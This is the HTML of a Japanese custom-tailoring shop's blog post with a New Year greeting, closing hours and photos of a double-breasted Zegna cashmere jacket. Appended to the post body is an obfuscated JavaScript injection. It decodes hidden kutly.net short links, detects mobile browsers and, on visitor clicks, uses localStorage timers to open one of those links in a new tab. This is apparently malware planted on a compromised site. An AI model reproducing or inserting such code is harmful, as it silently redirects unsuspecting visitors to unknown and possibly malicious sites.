<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2023/01/DSC0040-scaled.jpeg')"></div><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="cat-link cat-color13"><span class="cat-name">オーダージャケット</span></a></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>”新年” 明けまして</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-views">730 views</div><div class="meta time_for_reading icon-alarm">約15分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" class="nav_link"><span class="nav_title">オーダージャケット</span></a></li><li><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3284/" class="nav_link"><span class="nav_title">”新年” 明けまして</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-3284" class="single-article post-3284 post type-post status-publish format-standard has-post-thumbnail category-13 tag-blog tag-10"><div class="entry entry-content"><p>&nbsp;</p>
<p>おめでとう御座います</p>
<p>本日は「１８：００」で閉店です</p>
<p>1月5日(木)より、平常時間での営業となります</p>
<p>&nbsp;</p>
<p><strong>兎年 本年も宜しくお願い致します</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>開店早々に宅急便が届きました</p>
<p>開けると思わず声が漏れる「逸品」が仕上がりました　&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-3285 size-large" src="https://sassi.bz/wp-content/uploads/2023/01/DSC0035-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0035-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2023/01/DSC0035-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /></p>
<p>”４８０ DB Jacket”</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-3286 size-large" src="https://sassi.bz/wp-content/uploads/2023/01/DSC0036-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0036-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2023/01/DSC0036-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /></p>
<p>４８０シリーズでは、お二人目の「ダブルブレスト」仕様</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-3287 size-large" src="https://sassi.bz/wp-content/uploads/2023/01/DSC0037-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0037-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2023/01/DSC0037-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /></p>
<p>元々は（シャツジャケット）のイメージからスタートした”ライン”ですが</p>
<p>職人がなかなか、やる気を出しておりまして</p>
<p>Bespokeよりに&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.. （笑）</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3288 size-large" src="https://sassi.bz/wp-content/uploads/2023/01/DSC0038-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0038-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/01/DSC0038-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/01/DSC0038-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0038-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/01/DSC0038-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/01/DSC0038-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/01/DSC0038-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>しかし、Bespokeラインとは交わることはありません</p>
<p>一度「590」ラインのBespokeをご経験されると</p>
<p>よくご理解頂けると感じております</p>
<p>理解度が進めば進むほど、とても楽しいこの「世界」</p>
<p>ブランドの織りネームに左右されねい「質」が手にはいります</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3289 size-large" src="https://sassi.bz/wp-content/uploads/2023/01/DSC0039-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0039-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/01/DSC0039-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/01/DSC0039-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0039-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/01/DSC0039-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/01/DSC0039-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/01/DSC0039-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>カシミアのクオリティでは、トップの一つ</p>
<p><strong>Zegna/ゼニア</strong></p>
<p>この<strong>タグ</strong>は見せびらかしてもOKです！！！</p>
<p>素晴らしい　品質</p>
<p>他のお客様も是非と思います&#8230;&#8230;..</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3291 size-large" src="https://sassi.bz/wp-content/uploads/2023/01/DSC0043-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0043-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/01/DSC0043-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/01/DSC0043-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0043-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/01/DSC0043-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/01/DSC0043-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/01/DSC0043-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p>襟裏は共地仕様です</p>
<p>襟がへこたれないように「台襟部」には切替線を入れて</p>
<p>立ち上がりを良くしてます・・・・・・・</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>40代 からは、身体も対象ではなく</p>
<p>既製品が着ずらい体型に変わっていく方が多くなります</p>
<p>騙し騙し着用しても、だんだんとストレスに感じて、服自体も無理が出てきてしまいます</p>
<p>まずは、体型が合う服を着られると良いですね</p>
<p>その第一歩は お店選びが大事です</p>
<p>どのラインで、どの服地を使いとお話ししながら進められると</p>
<p>幸いです！！！</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="”新年” 明けまして" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1360x909.jpeg 1360w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="”新年” 明けまして" srcset="https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/01/DSC0040-1360x909.jpeg 1360w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="cat-link cat-color13"><span class="cat-name">オーダージャケット</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> <a href="https://sassi.bz/tag/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="tag-link"><span class="tag-name">オーダージャケット</span></a> </div></div></div><div class="second_row"><div class="meta meta-views">730 views</div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9056/" title="　”模様替え”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0097-3-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/" rel="tag" class="cat-link  cat-color15"><span class="cat-name">オーダーシャツ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9056/" title="　”模様替え”" class="list-link">　”模様替え”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9049/" title="『Baird McNutt』 Irish Linen" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0098-4-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9049/" title="『Baird McNutt』 Irish Linen" class="list-link">『Baird McNutt』 Irish Linen</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9037/" title="・・・・・・・ 不思議な事が" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0095-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9037/" title="・・・・・・・ 不思議な事が" class="list-link">・・・・・・・ 不思議な事が</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9012/" title="『Original　Line   Jacket』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0094-1-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/" rel="tag" class="cat-link  cat-color15"><span class="cat-name">オーダーシャツ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9012/" title="『Original　Line   Jacket』" class="list-link">『Original　Line   Jacket』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9010/" title="『MID NIGHT BLACK』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0094-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9010/" title="『MID NIGHT BLACK』" class="list-link">『MID NIGHT BLACK』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8998/" title="・・・・・・ 取り組み" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0184-6-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8998/" title="・・・・・・ 取り組み" class="list-link">・・・・・・ 取り組み</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8978/" title="本日で仕事納めとなります" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8978/" title="本日で仕事納めとなります" class="list-link">本日で仕事納めとなります</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/8953/" title="頂きました！！！" 